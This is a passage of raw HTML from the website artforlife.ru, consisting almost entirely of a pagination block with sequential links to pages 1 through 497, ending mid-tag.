</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1451" class="nav-prev" data-page-num="1451"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  